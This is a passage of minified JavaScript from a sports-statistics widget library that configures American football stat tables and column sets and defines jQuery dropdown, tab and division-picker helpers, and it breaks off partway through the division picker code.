hockeydata["i18n"].translate("Average Per Attempt"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "averageYardsPerCompletion": { "title": hockeydata["i18n"].translate("Average Per Completion"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "passingTouchdowns": { "title": hockeydata["i18n"].translate("Passing Touchdowns") }, "totalOffenseYards": { "title": hockeydata["i18n"].translate("Total Offense Yards") }, "totalOffensePlays": { "title": hockeydata["i18n"].translate("Total Offense Plays") }, "averageGainPerPlay": { "title": hockeydata["i18n"].translate("Average Gain Per Play"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "fumblesNumber": { "title": hockeydata["i18n"].translate("Fumbles (Number)") }, "fumblesLost": { "title": hockeydata["i18n"].translate("Fumbles (Lost)") }, "puntAttempts": { "title": hockeydata["i18n"].translate("Punt Attempts") }, "puntYards": { "title": hockeydata["i18n"].translate("Punt Yards") }, "averageYardsPerPunt": { "title": hockeydata["i18n"].translate("Average Yards per Punt"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "netYardsPerPunt": { "title": hockeydata["i18n"].translate("Net Yards per Punt"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "inside20Punts": { "title": hockeydata["i18n"].translate("Inside 20") }, "punts50plus": { "title": hockeydata["i18n"].translate("Punts 50+") }, "puntTouchbacks": { "title": hockeydata["i18n"].translate("Touchbacks") }, "puntFairCatches": { "title": hockeydata["i18n"].translate("Fair Catches") }, "kickoffAttempts": { "title": hockeydata["i18n"].translate("Kickoff Attempts") }, "kickoffYards": { "title": hockeydata["i18n"].translate("Kickoff Yards") }, "averageYardsPerKickoff": { "title": hockeydata["i18n"].translate("Average Yards per Kickoff"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "kickoffTouchbacks": { "title": hockeydata["i18n"].translate("Touchbacks") }, "kickoffReturnNumber": { "title": hockeydata["i18n"].translate("Kickoff Returns (Number)") }, "kickoffReturnYards": { "title": hockeydata["i18n"].translate("Kickoff Returns (Yards)") }, "kickoffReturnTouchdowns": { "title": hockeydata["i18n"].translate("Kickoff Returns (TD)") }, "averageYardsPerKickoffReturn": { "title": hockeydata["i18n"].translate("Average Per Return"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "thirdDownAttempts": { "title": hockeydata["i18n"].translate("Third Down Attempts") }, "thirdDownSuccesses": { "title": hockeydata["i18n"].translate("Third Down Successes") }, "fourthDownAttempts": { "title": hockeydata["i18n"].translate("Fourth Down Attempts") }, "fourthDownSuccesses": { "title": hockeydata["i18n"].translate("Fourth Down Successes") }, "sacksNumber": { "title": hockeydata["i18n"].translate("Sacks (Number)") }, "sacksYards": { "title": hockeydata["i18n"].translate("Sacks (Yards)") }, "patAttempts": { "title": hockeydata["i18n"].translate("PAT Attempts") }, "patSuccesses": { "title": hockeydata["i18n"].translate("PAT Successes") }, "fieldGoalAttempts": { "title": hockeydata["i18n"].translate("Field Goal Attempts") }, "fieldGoalSuccesses": { "title": hockeydata["i18n"].translate("Field Goal Successes") }, "tackles": { "title": hockeydata["i18n"].translate("Tackles") }, "yardsForLoss": { "title": hockeydata["i18n"].translate("Yards For Loss") }, "timeOfPossessionFormatted": { "title": hockeydata["i18n"].translate("Time Of Possession") }, "numberOfPenalties": { "title": hockeydata["i18n"].translate("Number of Penalties") }, "effectivePenaltyYards": { "title": hockeydata["i18n"].translate("Effective Penalty Yards") } }; hockeydata["los"]["Configuration"].tableRowDefinition[sport].gameFullReportTeamStats=hockeydata["los"]["Configuration"].tableRowDefinition[sport].gameTeamStats; hockeydata["los"]["Configuration"].tableRowDefinition[sport].gameLiveBoxTeamStats=hockeydata["los"]["Configuration"].tableRowDefinition[sport].gameTeamStats; hockeydata["los"]["Configuration"].tableRowDefinition[sport].teamFullPageTeamStatsFieldGoals={ "conversions": { "title": hockeydata["i18n"].translate("Conversions") }, "attempts": { "title": hockeydata["i18n"].translate("Attempts") }, "percentage": { "title": hockeydata["i18n"].translate("Percentage"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableRowDefinition[sport].teamFullPageTeamStatsFirstDowns={ "rushes": { "title": hockeydata["i18n"].translate("Rushes") }, "passes": { "title": hockeydata["i18n"].translate("Passes") }, "penalties": { "title": hockeydata["i18n"].translate("Penalties") }, "total": { "title": hockeydata["i18n"].translate("Total") } }; hockeydata["los"]["Configuration"].tableRowDefinition[sport].teamFullPageTeamStatsThirdDownConversions={ "conversions": { "title": hockeydata["i18n"].translate("Conversions") }, "attempts": { "title": hockeydata["i18n"].translate("Attempts") }, "percentage": { "title": hockeydata["i18n"].translate("Percentage"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableRowDefinition[sport].teamFullPageTeamStatsKickoffCoverage={ "number": { "title": hockeydata["i18n"].translate("Number") }, "yards": { "title": hockeydata["i18n"].translate("Yards") }, "averageYards": { "title": hockeydata["i18n"].translate("Average Yards"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "returns": { "title": hockeydata["i18n"].translate("Returns") }, "touchbacks": { "title": hockeydata["i18n"].translate("Touchbacks") }, "netAverage": { "title": hockeydata["i18n"].translate("Net Average"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableRowDefinition[sport].teamFullPageTeamStatsKickoffReturns={ "returns": { "title": hockeydata["i18n"].translate("Returns") }, "yards": { "title": hockeydata["i18n"].translate("Yards") }, "touchdowns": { "title": hockeydata["i18n"].translate("Touchdowns") }, "averageYards": { "title": hockeydata["i18n"].translate("Average Yards"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableRowDefinition[sport].teamFullPageTeamStatsPassing={ "attempts": { "title": hockeydata["i18n"].translate("Attempts") }, "completions": { "title": hockeydata["i18n"].translate("Completions") }, "interceptions": { "title": hockeydata["i18n"].translate("Interceptions") }, "percentage": { "title": hockeydata["i18n"].translate("Percentage"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "yards": { "title": hockeydata["i18n"].translate("Yards") }, "averageYards": { "title": hockeydata["i18n"].translate("Average Yards"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "touchdowns": { "title": hockeydata["i18n"].translate("Touchdowns") }, "sacks": { "title": hockeydata["i18n"].translate("Sacks") }, "yardsPerGame": { "title": hockeydata["i18n"].translate("Yards per Game"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableRowDefinition[sport].teamFullPageTeamStatsPATKicks={ "number": { "title": hockeydata["i18n"].translate("Number") }, "successes": { "title": hockeydata["i18n"].translate("Successes") }, "successPercentage": { "title": hockeydata["i18n"].translate("Success Percentage"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "touchdowns": { "title": hockeydata["i18n"].translate("Touchdowns") }, "patTryPercentage": { "title": hockeydata["i18n"].translate("PAT Try Percentage"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableRowDefinition[sport].teamFullPageTeamStatsPenalties={ "number": { "title": hockeydata["i18n"].translate("Number") }, "yards": { "title": hockeydata["i18n"].translate("Yards") }, "averageYardsPerPenalty": { "title": hockeydata["i18n"].translate("Average Yards per Penalty"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "averageYardsPerGame": { "title": hockeydata["i18n"].translate("Average Yards per Game"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableRowDefinition[sport].teamFullPageTeamStatsPuntReturns={ "returns": { "title": hockeydata["i18n"].translate("Returns") }, "yards": { "title": hockeydata["i18n"].translate("Yards") }, "touchdowns": { "title": hockeydata["i18n"].translate("Touchdowns") }, "averageYards": { "title": hockeydata["i18n"].translate("Average Yards"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableRowDefinition[sport].teamFullPageTeamStatsPunts={ "number": { "title": hockeydata["i18n"].translate("Number") }, "yards": { "title": hockeydata["i18n"].translate("Yards") }, "averageYards": { "title": hockeydata["i18n"].translate("Average Yards"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "puntReturnYards": { "title": hockeydata["i18n"].translate("Punt Return Yards") }, "averagePerPunt": { "title": hockeydata["i18n"].translate("Average Yards per Punt"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "touchbacks": { "title": hockeydata["i18n"].translate("Touchbacks") }, "netAverage": { "title": hockeydata["i18n"].translate("Net Average"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableRowDefinition[sport].teamFullPageTeamStatsRushing={ "attempts": { "title": hockeydata["i18n"].translate("Attempts") }, "yards": { "title": hockeydata["i18n"].translate("Yards") }, "averageYards": { "title": hockeydata["i18n"].translate("Average Yards"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "touchdowns": { "title": hockeydata["i18n"].translate("Touchdowns") }, "yardsPerGame": { "title": hockeydata["i18n"].translate("Yards per Game"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableRowDefinition[sport].teamFullPageTeamStatsScoring={ "touchdowns": { "title": hockeydata["i18n"].translate("Touchdowns") }, "extraPoints": { "title": hockeydata["i18n"].translate("Extra Points") }, "twoPointConversions": { "title": hockeydata["i18n"].translate("2-Point Conversions") }, "twoPointConversionsByDefense": { "title": hockeydata["i18n"].translate("2-Point Conversions by Defense") }, "fieldGoals": { "title": hockeydata["i18n"].translate("Field Goals") }, "safeties": { "title": hockeydata["i18n"].translate("Safeties") }, "points": { "title": hockeydata["i18n"].translate("Points") }, "averagePoints": { "title": hockeydata["i18n"].translate("Average Points"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].tableRowDefinition[sport].teamFullPageTeamStatsTimeOfPossession={ "totalTimeFormatted": { "title": hockeydata["i18n"].translate("Total") }, "averageTimeFormatted": { "title": hockeydata["i18n"].translate("Average") } }; hockeydata["los"]["Configuration"].tableRowDefinition[sport].teamFullPageTeamStatsTotal={ "rushingYards": { "title": hockeydata["i18n"].translate("Rushing Yards") }, "passingYards": { "title": hockeydata["i18n"].translate("Passing Yards") }, "plays": { "title": hockeydata["i18n"].translate("Plays") }, "yards": { "title": hockeydata["i18n"].translate("Yards") }, "averageYards": { "title": hockeydata["i18n"].translate("Average Yards"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } }, "touchdowns": { "title": hockeydata["i18n"].translate("Touchdowns") }, "yardsPerGame": { "title": hockeydata["i18n"].translate("Yards per Game"), "format": function(value){ return hockeydata["util"].toFixed(value, 1); } } }; hockeydata["los"]["Configuration"].columnSets[sport].standings={ "default": [ "teamLongname", "teamLogo", "gamesPlayed", "gamesWon", "gamesLost", "winPercentage", "points35Plus", "points35Minus" ], "short": [ "teamLongname", "gamesPlayed", "gamesWon", "gamesLost", "winPercentage" ], "long": [ "teamLongname", "teamLogo", "gamesPlayed", "gamesWon", "gamesLost", "winPercentage", "points35Plus", "points35Minus" ], "noMercyRule": [ "teamLongname", "teamLogo", "gamesPlayed", "gamesWon", "gamesLost", "winPercentage", "pointsPlus", "pointsMinus" ], "defaultFlagFootball": [ "teamLongname", "teamLogo", "gamesPlayed", "gamesWon", "gamesTied", "gamesLost", "winPercentage", "pointsPlus", "pointsMinus" ] }; hockeydata["los"]["Configuration"].columnSets[sport].schedule={ "default": [ "scheduledDateTime", "homeTeamLongname", "homeTeamLogo", "homeTeamScore", "awayTeamScore", "awayTeamLogo", "awayTeamLongname" ], "short": [ "scheduledDateTimeShort", "homeTeamShortname", "homeTeamScore", "awayTeamScore", "awayTeamShortname" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamStatsScoring={ "default": [ "teamName", "teamLogo", "gamesPlayed", "touchdowns", "extraPoints", "twoPointConversions", "twoPointConversionsByDefense", "fieldGoals", "safeties", "points", "averagePoints" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamStatsPassing={ "default": [ "teamName", "teamLogo", "gamesPlayed", "attempts", "completions", "interceptions", "percentage", "yards", "averageYards", "touchdowns", "sacks", "yardsPerGame" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamStatsRushing={ "default": [ "teamName", "teamLogo", "gamesPlayed", "attempts", "yards", "averageYards", "touchdowns", "yardsPerGame" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamStatsTotalOffense={ "default": [ "teamName", "teamLogo", "gamesPlayed", "rushingYards", "passingYards", "plays", "yards", "averageYards", "touchdowns", "yardsPerGame" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamStatsFirstDowns={ "default": [ "teamName", "teamLogo", "gamesPlayed", "rushes", "passes", "penalties", "total" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamStatsKickoffReturns={ "default": [ "teamName", "teamLogo", "gamesPlayed", "returns", "yards", "touchdowns", "averageYards" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamStatsKickoffCoverage={ "default": [ "teamName", "teamLogo", "gamesPlayed", "number", "yards", "averageYards", "returns", "touchbacks", "netAverage" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamStatsPunts={ "default": [ "teamName", "teamLogo", "gamesPlayed", "number", "yards", "averageYards", "puntReturnYards", "averagePerPunt", "touchbacks", "netAverage" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamStatsPuntReturns={ "default": [ "teamName", "teamLogo", "gamesPlayed", "returns", "yards", "touchdowns", "averageYards" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamStatsDownConversions={ "default": [ "teamName", "teamLogo", "gamesPlayed", "conversions", "attempts", "percentage" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamStatsFieldGoals={ "default": [ "teamName", "teamLogo", "gamesPlayed", "conversions", "attempts", "percentage" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamStatsPATKicks={ "default": [ "teamName", "teamLogo", "gamesPlayed", "number", "successes", "successPercentage", "touchdowns", "patTryPercentage" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamStatsPenalties={ "default": [ "teamName", "teamLogo", "gamesPlayed", "number", "yards", "averageYardsPerPenalty", "averageYardsPerGame" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamStatsTimeOfPossession={ "default": [ "teamName", "teamLogo", "gamesPlayed", "totalTimeFormatted", "averageTimeFormatted" ] }; hockeydata["los"]["Configuration"].columnSets[sport].leadersPassing={ "default": [ "teamLogo", "playerName", "playerJerseyNr", "games", "attCmpInt", "netYards", "touchdowns", "longest", "average", "quarterbackRatingNcaa", "quarterbackRatingNfl" ] }; hockeydata["los"]["Configuration"].columnSets[sport].leadersReceiving={ "default": [ "teamLogo", "playerName", "playerJerseyNr", "games", "number", "yards", "touchdowns", "longest", "average" ] }; hockeydata["los"]["Configuration"].columnSets[sport].leadersRushing={ "default": [ "teamLogo", "playerName", "playerJerseyNr", "games", "number", "yardsGained", "yardsLost", "netYards", "touchdowns", "longest", "average" ] }; hockeydata["los"]["Configuration"].columnSets[sport].leadersDefense={ "default": [ "teamLogo", "playerName", "playerJerseyNr", "games", "soloTackles", "assistTackles", "totalTackles", "tackleForLossFormatted", "interceptions", "fumblesForced", "passBreakups", "sacks" ] }; hockeydata["los"]["Configuration"].columnSets[sport].gameScores={ "default": [ "gameTime", "teamShortName", "playerNameAndJerseyNr", "scoreReason", "score" ], "short": [ "teamShortName", "scoreReason", "score" ] }; hockeydata["los"]["Configuration"].columnSets[sport].passingGameLeaders={ "default": [ "teamLogo", "playerName", "playerJerseyNr", "attCmpInt", "netYards", "touchdowns", "longest", "average", "quarterbackRatingNcaa", "quarterbackRatingNfl" ] }; hockeydata["los"]["Configuration"].columnSets[sport].gameFullReportLeadersPassing={ "default": hockeydata["los"]["Configuration"].columnSets[sport].passingGameLeaders.default }; hockeydata["los"]["Configuration"].columnSets[sport].rushingGameLeaders={ "default": [ "teamLogo", "playerName", "playerJerseyNr", "number", "yardsGained", "yardsLost", "netYards", "touchdowns", "longest", "average" ] }; hockeydata["los"]["Configuration"].columnSets[sport].gameFullReportLeadersRushing={ "default": hockeydata["los"]["Configuration"].columnSets[sport].rushingGameLeaders.default }; hockeydata["los"]["Configuration"].columnSets[sport].receivingGameLeaders={ "default": [ "teamLogo", "playerName", "playerJerseyNr", "number", "yards", "touchdowns", "longest", "average" ] }; hockeydata["los"]["Configuration"].columnSets[sport].gameFullReportLeadersReceiving={ "default": hockeydata["los"]["Configuration"].columnSets[sport].receivingGameLeaders.default }; hockeydata["los"]["Configuration"].columnSets[sport].defensiveGameLeaders={ "default": [ "teamLogo", "playerName", "playerJerseyNr", "soloTackles", "assistTackles", "totalTackles", "tackleForLossFormatted", "interceptions", "fumblesForced", "passBreakups", "sacks" ] }; hockeydata["los"]["Configuration"].columnSets[sport].gameFullReportLeadersDefense={ "default": hockeydata["los"]["Configuration"].columnSets[sport].defensiveGameLeaders.default }; hockeydata["los"]["Configuration"].columnSets[sport].gameFullReportRoster={ "default": [ "playerPortrait", "playerName", "jerseyNr", "position" ] }; hockeydata["los"]["Configuration"].columnSets[sport].gamePlayByPlay={ "default": [ "orderNumber", "gameTime", "teamShortName", "GameSituation", "gameAction", "newScore" ] }; hockeydata["los"]["Configuration"].columnSets[sport].gameFullReportScores={ "default": hockeydata["los"]["Configuration"].columnSets[sport].gameScores.default, "short": hockeydata["los"]["Configuration"].columnSets[sport].gameScores.short }; hockeydata["los"]["Configuration"].columnSets[sport].gameLiveBoxScores={ "default": hockeydata["los"]["Configuration"].columnSets[sport].gameScores.default, "short": hockeydata["los"]["Configuration"].columnSets[sport].gameScores.short }; hockeydata["los"]["Configuration"].columnSets[sport].gameFullReportPlayByPlay={ "default": hockeydata["los"]["Configuration"].columnSets[sport].gamePlayByPlay.default }; hockeydata["los"]["Configuration"].columnSets[sport].gameLiveBoxPlayByPlay={ "default": hockeydata["los"]["Configuration"].columnSets[sport].gamePlayByPlay.default }; hockeydata["los"]["Configuration"].columnSets[sport].playerCareerStatsPassing={ "default": [ "leagueShortname", "seasonShortname", "teamName", "teamLogo", "playerJerseyNr", "games", "attCmpInt", "netYards", "touchdowns", "longest", "average", "quarterbackRatingNcaa", "quarterbackRatingNfl" ] }; hockeydata["los"]["Configuration"].columnSets[sport].playerCareerStatsReceiving={ "default": [ "leagueShortname", "seasonShortname", "teamName", "teamLogo", "playerJerseyNr", "games", "number", "yards", "touchdowns", "longest", "average" ] }; hockeydata["los"]["Configuration"].columnSets[sport].playerCareerStatsRushing={ "default": [ "leagueShortname", "seasonShortname", "teamName", "teamLogo", "playerJerseyNr", "games", "number", "yardsGained", "yardsLost", "netYards", "touchdowns", "longest", "average" ] }; hockeydata["los"]["Configuration"].columnSets[sport].playerCareerStatsDefense={ "default": [ "leagueShortname", "seasonShortname", "teamName", "teamLogo", "playerJerseyNr", "games", "soloTackles", "assistTackles", "totalTackles", "tackleForLossFormatted", "interceptions", "fumblesForced", "passBreakups", "sacks" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamFullPageGames={ "default": [ "scheduledDateTime", "score", "scoreInfo", "opponentTeamShortname", "gameVictoryState" ] }; hockeydata["los"]["Configuration"].columnSets[sport].teamFullPageRosterDetails={ "default": [ "playerPortrait", "playerName", "playerJerseyNr", "position", "shootsCatches", "birthdate", "height", "weight", "nation" ] }; hockeydata["los"]["Configuration"].columnSets[sport].knockoutStageGames={ "default": [ "scheduledDate", "scheduledTime", "homeTeamShortname", "homeTeamScore", "awayTeamScore", "awayTeamShortname" ] }; hockeydata["los"]["Configuration"].columnSets[sport].knockoutStageCompact={ "default": [ "homeTeamShortname", "homeTeamLogo", "homeTeamScore", "awayTeamScore", "awayTeamLogo", "awayTeamShortname" ] }; hockeydata["los"]["Configuration"].rowSets[sport].gameTeamStats={ "default": [ "firstDowns", "firstDownsRushing", "firstDownsPassing", "firstDownsPenalty", "netYardsRushing", "yardsGainedRushing", "yardsLostRushing", "rushingAttempts", "averageYardsPerRush", "rushingTouchdowns", "netYardsPassing", "passingCompletions", "passingAttempts", "passingInterceptions", "averageYardsPerPassAttempt", "averageYardsPerCompletion", "passingTouchdowns", "totalOffenseYards", "totalOffensePlays", "averageGainPerPlay", "fumblesNumber", "fumblesLost", "puntAttempts", "puntYards", "averageYardsPerPunt", "netYardsPerPunt", "inside20Punts", "punts50plus", "puntTouchbacks", "puntFairCatches", "kickoffAttempts", "kickoffYards", "averageYardsPerKickoff", "kickoffTouchbacks", "kickoffReturnNumber", "kickoffReturnYards", "kickoffReturnTouchdowns", "averageYardsPerKickoffReturn", "thirdDownAttempts", "thirdDownSuccesses", "fourthDownAttempts", "fourthDownSuccesses", "sacksNumber", "sacksYards", "patAttempts", "patSuccesses", "fieldGoalAttempts", "fieldGoalSuccesses", "tackles", "yardsForLoss", "timeOfPossessionFormatted", "numberOfPenalties", "effectivePenaltyYards" ] }; hockeydata["los"]["Configuration"].rowSets[sport].gameFullReportTeamStats={ "default": hockeydata["los"]["Configuration"].rowSets[sport].gameTeamStats.default }; hockeydata["los"]["Configuration"].rowSets[sport].gameLiveBoxTeamStats={ "default": hockeydata["los"]["Configuration"].rowSets[sport].gameTeamStats.default }; hockeydata["los"]["Configuration"].rowSets[sport].teamFullPageTeamStatsFieldGoals={ "default": [ "conversions", "attempts", "percentage" ] }; hockeydata["los"]["Configuration"].rowSets[sport].teamFullPageTeamStatsFirstDowns={ "default": [ "rushes", "passes", "penalties", "total" ] }; hockeydata["los"]["Configuration"].rowSets[sport].teamFullPageTeamStatsThirdDownConversions={ "default": [ "conversions", "attempts", "percentage" ] }; hockeydata["los"]["Configuration"].rowSets[sport].teamFullPageTeamStatsKickoffCoverage={ "default": [ "number", "yards", "averageYards", "returns", "touchbacks", "netAverage" ] }; hockeydata["los"]["Configuration"].rowSets[sport].teamFullPageTeamStatsKickoffReturns={ "default": [ "returns", "yards", "touchdowns", "averageYards" ] }; hockeydata["los"]["Configuration"].rowSets[sport].teamFullPageTeamStatsPassing={ "default": [ "attempts", "completions", "interceptions", "percentage", "yards", "averageYards", "touchdowns", "sacks", "yardsPerGame" ] }; hockeydata["los"]["Configuration"].rowSets[sport].teamFullPageTeamStatsPATKicks={ "default": [ "number", "successes", "successPercentage", "touchdowns", "patTryPercentage" ] }; hockeydata["los"]["Configuration"].rowSets[sport].teamFullPageTeamStatsPenalties={ "default": [ "number", "yards", "averageYardsPerPenalty", "averageYardsPerGame" ] }; hockeydata["los"]["Configuration"].rowSets[sport].teamFullPageTeamStatsPuntReturns={ "default": [ "returns", "yards", "touchdowns", "averageYards" ] }; hockeydata["los"]["Configuration"].rowSets[sport].teamFullPageTeamStatsPunts={ "default": [ "number", "yards", "averageYards", "puntReturnYards", "averagePerPunt", "touchbacks", "netAverage" ] }; hockeydata["los"]["Configuration"].rowSets[sport].teamFullPageTeamStatsRushing={ "default": [ "attempts", "yards", "averageYards", "touchdowns", "yardsPerGame" ] }; hockeydata["los"]["Configuration"].rowSets[sport].teamFullPageTeamStatsScoring={ "default": [ "touchdowns", "extraPoints", "twoPointConversions", "twoPointConversionsByDefense", "fieldGoals", "safeties", "points", "averagePoints" ] }; hockeydata["los"]["Configuration"].rowSets[sport].teamFullPageTeamStatsTimeOfPossession={ "default": [ "totalTimeFormatted", "averageTimeFormatted" ] }; hockeydata["los"]["Configuration"].rowSets[sport].teamFullPageTeamStatsTotal={ "default": [ "rushingYards", "passingYards", "plays", "yards", "averageYards", "touchdowns", "yardsPerGame" ] };})()); ( ( function(){ var SelectHandler=function(){ var selects=[]; this.add=function( select ){ selects.push( select ); }; this.remove=function( select ){ for( var i=0; i < selects.length; i++ ){ if( selects[ i ]===select ){ selects.splice( i, 1 ); return true; } } return false; }; this.closeAll=function( select ){ for( var i=0; i < selects.length; i++ ){ if( selects[ i ] !== select ){ selects[ i ].close(); } } }; jQuery( document ).click( this.closeAll ); }; var selectHandler=new SelectHandler(); var Select=function( $select ){ var _$select, _$wrapper, _$display, _$list; var _self=this; var _addOptions=function( $node, headline, selectedIndex ){ if( headline ){ jQuery( '<li/>' ).addClass( '-hd-util-select-headline' ).appendTo( _$list ).attr( 'title', headline ).html( headline ); } var $options=$node.find( '> option' ); $options.each( function( index ){ var $option=jQuery( this ); var html=$option.html(); var text=$option.text(); var $item=jQuery( '<li/>' ).addClass( '-hd-clickable' ).appendTo( _$list ).attr( 'title', text ).html( html ); if( headline ){ $item.addClass( '-hd-util-select-sub' ); } if( selectedIndex===index ){ $item.addClass( '-hd-util-select-selected' ); } $item.click( function(){ _$list.find( '.-hd-util-select-selected' ).removeClass( '-hd-util-select-selected' ); $item.addClass( '-hd-util-select-selected' ); _$display.attr( 'title', text ).html( html ); jQuery( $options[ index ] ).prop( 'selected', true ); _$select.change(); } ); } ); }; var _initialize=function(){ _$select=jQuery( $select ); _$wrapper=jQuery( '<div/>' ).addClass( '-hd-util-select' ).insertBefore( _$select ); _$display=jQuery( '<div/>' ).addClass( '-hd-util-select-display -hd-clickable' ).appendTo( _$wrapper ).click( _open ); _$list=jQuery( '<ul/>' ).addClass( '-hd-util-select-list' ).appendTo( _$wrapper ); _$select.appendTo( _$wrapper ); selectHandler.add( _self ); _update(); }; var _update=function(){ var selectedIndex=_$select.prop( 'selectedIndex' ); var $selected=_$select.find( ':selected' ); var $optionGroups=_$select.find( '> optgroup' ); _$display.attr( 'title', "" ).empty(); _$list.empty(); if( $selected.length ){ _$display.attr( 'title', $selected.text() ).html( $selected.html() ); } _addOptions( _$select, null, selectedIndex ); $optionGroups.each( function(){ _addOptions( jQuery( this ), jQuery( this ).attr( 'label' ) ); } ); }; var _open=function( e ){ e.stopPropagation(); selectHandler.closeAll( _self ); _$wrapper.toggleClass( '-hd-util-select-open' ); }; var _destroy=function(){ selectHandler.remove( _self ); _$select.insertAfter( _$wrapper ); _$wrapper.remove(); }; var _close=function(){ _$wrapper.removeClass( '-hd-util-select-open' ); }; this.destroy=_destroy; this.close=_close; this.open=_open; this.update=_update; _initialize(); }; hockeydata.extend( Select, hockeydata[ 'util' ], 'Select' ); } )() ); ((function(){ function Tabs(options){ var self=this; this.defaults={ "$domNode": jQuery("<div/>"), "tabs": [] }; this.options=jQuery.extend({}, this.defaults, options || {}); this.$domNode=this.options.$domNode; this.$buttons=null; this.$content=null; this.$activeTab=null; this.tabs=[]; this.initialize=function(){ this.$domNode.empty(); this.$domNode.addClass("-hd-util-tabs"); this.$buttons=jQuery("<div/>").addClass("-hd-util-tabs-buttons").appendTo(this.$domNode); this.$content=jQuery("<div/>").addClass("-hd-util-tabs-content").appendTo(this.$domNode); if(hockeydata["util"].isArray(this.options.tabs)) for(var i=0; i < this.options.tabs.length; i++) this.addTab(this.options.tabs[i]); }; this.addTab=function(tabToAdd){ var $button=jQuery("<a/>").addClass("-hd-util-tabs-button").attr("href", "#").appendTo(this.$buttons); var $pane=jQuery("<div/>").addClass("-hd-util-tabs-pane").appendTo(this.$content); var tab={ "$button": $button, "$pane": $pane }; if(!self.$activeTab){ $button.addClass("-hd-util-tabs-button-active"); $pane.addClass("-hd-util-tabs-pane-active"); self.$activeTab=tab; } if(jQuery.isPlainObject(tabToAdd)){ if("button" in tabToAdd){ var button=tabToAdd.button; if(jQuery.isPlainObject(button)){ if("label" in button) $button.html(button.label); button.$node=$button; } else if(hockeydata["util"].isString(button)) $button.html(button); } if("content" in tabToAdd) jQuery(tabToAdd.content).appendTo($pane); } this.tabs.push(tab); $button.click(function(e){ if(self.$activeTab){ self.$activeTab.$button.removeClass("-hd-util-tabs-button-active"); self.$activeTab.$pane.removeClass("-hd-util-tabs-pane-active"); } $button.addClass("-hd-util-tabs-button-active"); $pane.addClass("-hd-util-tabs-pane-active"); self.$activeTab=tab; e.preventDefault(); }); }; this.initialize(); } hockeydata.extend(Tabs, hockeydata["util"], "Tabs"); })());((function(){ function DivisionPicker(paramOptions){ var defaultOptions={ "$domNode": jQuery("<div/>"), "apiKey": "VOID", "autoReload": false, "league": null, "sport": null, "tabs": false, "widget": null, "widgets": null, "widgetOptions": {}, "widgetOptionToSet": "divisionId", "divisions": null, "divisionId": null, "divisionIdUrlParameter": "divisionId" }; var options=jQuery.extend({}, defaultOptions, paramOptions || {}); var widgets=[]; var $domNode=options.$domNode; var $selectContainer=null; var $widgetContainer=null; var $seasonSelect=null; var $divisionSelect=null; var defaultSeason=null; var divisionSelect=null; var seasonSelect=null; var initialize=function(){ if(!options.league) options.league=hockeydata["util"].getLeague(options.sport); if(!options.divisionId && options.divisionIdUrlParameter) options.divisionId=hockeydata["util"].getParameter(options.divisionIdUrlParameter); $domNode.addClass("-hd-los -hd-los-division-picker"); $selectContainer=jQuery("<div/>").appendTo($domNode).addClass("-hd-los-division-picker-select-container"); $widgetContainer=jQuery("<div/>").appendTo($domNode).addClass("-hd-los-division-picker-widget-container"); if(!hockeydata["util"].isArray(options.widgets)){ options.tabs=false; options.widgets=[{ "title": "", "widget": options.widget, "widgetOptions": options.widgetOptions }]; } if(options.divisions){ $divisionSelect=jQuery("<select/>").appendTo($selectContainer).addClass("-hd-los-division-picker-select-division").change(selectDivision); divisionSelect=new hockeydata["util"]["Select"]($divisionSelect); if(jQuery.isPlainObject(options.divisions)){ $seasonSelect=jQuery("<select/>").prependTo($selectContainer).addClass("-hd-los-division-picker-select-season").change(selectSeason); for(var seasonName in options.divisions){ if(options.divisions.hasOwnProperty(seasonName)){ jQuery("<option/>").appendTo($seasonSelect).html(seasonName).attr("value", seasonName); if(options.divisionId){ for(var i=0; i < options.divisions[seasonName].length; i++){ 